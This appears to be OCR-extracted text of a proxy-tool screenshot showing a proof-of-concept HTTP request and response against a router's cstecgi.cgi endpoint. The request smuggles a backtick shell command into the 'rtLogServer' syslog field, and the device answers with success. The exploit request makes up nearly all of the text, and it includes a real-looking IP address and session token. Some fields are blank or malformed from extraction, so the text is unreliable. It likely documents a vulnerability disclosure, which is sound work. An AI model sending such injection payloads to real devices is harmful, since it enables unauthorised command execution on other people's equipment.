 请求
美化 Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi?token=7E52F351E696BDF6 HTTP/1.1
2 Host: :8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 90
10 Origin: http://125.228.4.197:8081
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Referer:
http:// :8081/advance/syslog.html?token=7E52F3
51E696BDF6
15 Priority: u=1
16
17 {
"enable":"1",
18 "rtLogServer":"`ls >/web/poc_rtLogServer.txt`"
19 "topicurl":"setSyslogCfg"
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 200 OK
2 Server: SHTTPD
3 Date: Tue, 29 Oct 2024 09:13:57 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
12 "errcode":0,
13 "errmsg":"{}"
14 }